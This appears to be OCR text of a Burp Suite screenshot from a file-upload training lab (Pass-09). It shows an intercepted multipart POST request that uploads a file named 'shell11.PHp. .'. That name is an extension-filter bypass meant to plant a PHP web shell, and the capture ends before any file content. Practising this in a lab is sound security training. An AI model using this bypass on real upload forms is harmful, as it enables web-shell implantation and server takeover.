 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-09/index.php HTTP/1.1
Host: zmie8016.ia.aqlab.cn
Content-Length: 331
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zmie8016.ia.aqlab.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary68F9WOpdOm7rx1IP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://zmie8016.ia.aqlab.cn/Pass-09/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary68F9WOpdOm7rx1IP
Content-Disposition: form-data; name="upload_file"; filename="shell11.PHp. ."
Content-Type: application/octet-stream